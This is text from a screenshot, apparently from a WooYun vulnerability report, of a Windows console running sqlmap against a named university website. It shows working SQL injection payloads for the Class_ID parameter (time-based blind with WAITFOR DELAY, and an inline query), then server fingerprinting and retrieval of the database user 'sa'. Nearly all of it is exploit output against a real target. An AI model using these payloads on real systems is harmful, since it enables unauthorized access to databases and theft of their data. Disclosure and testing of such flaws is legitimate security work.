 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Class_ID=11 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: Class_ID=(SELECT CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(113)+
(SELECT (CASE WHEN (9649=9649) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(
112)+CHAR(113)+CHAR(112)+CHAR(113))
---
[20:04:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:04:43] [INFO] fetching current user
[20:04:43] [INFO] retrieved: sa
current user:    'sa'
[20:04:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:04:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mem.usst.edu.cn'
[*] shutting down at 20:04:43
www.wooyun.org